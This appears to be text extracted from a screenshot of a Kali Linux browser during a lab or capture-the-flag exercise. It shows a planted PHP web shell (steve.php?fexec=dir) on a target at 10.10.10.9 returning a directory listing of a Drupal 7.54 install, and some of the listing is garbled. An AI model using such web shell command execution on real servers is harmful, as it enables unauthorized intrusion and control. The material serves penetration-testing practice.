 10.10.10.9/steve.php?fexec=
(3) reddit: the front page o
drupal.php & steve.php (tv
10.10.10.9/steve.php?fexec= dir
80%
php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
20/03/2020  07:50 §£
.
20/03/2020  07:50 §£
..
19/03/2017  12:42 ££               317 .editorconfig
19/03/2017  12:42 ££               174 .gitignore
19/03/2017  12:42 ££             5.969 .htaccess
19/03/2017  12:42 ££             6.604 authorize.php
19/03/2017  12:42 ££           110.781 CHANGELOG.txt
19/03/2017  12:42 ££             1.481 COPYRIGHT.txt
19/03/2017  12:42 ££               720 cron.php
19/03/2017  12:43 ££
includes
19/03/2017  12:42 ££               529 index.php
19/03/2017  12:42 ££             1.717 INSTALL.mysql.txt
19/03/2017  12:42 ££             1.874 INSTALL.pgsql.txt
19/03/2017  12:42 ££               703 install.php
19/03/2017  12:42 ££             1.298 INSTALL.sqlite.txt
19/03/2017  12:42 ££            17.995 INSTALL.txt
20/03/2020  08:51 §£                34 ippsec.php
19/03/2017  12:42 ££            18.092 LICENSE.txt
19/03/2017  12:42 ££             8.710 MAINTAINERS.txt
19/03/2017  12:43 ££
misc
19/03/2017  12:43 ££
modules
19/03/2017  12:43 ££
profiles
19/03/2017  12:42 ££             5.382 README.txt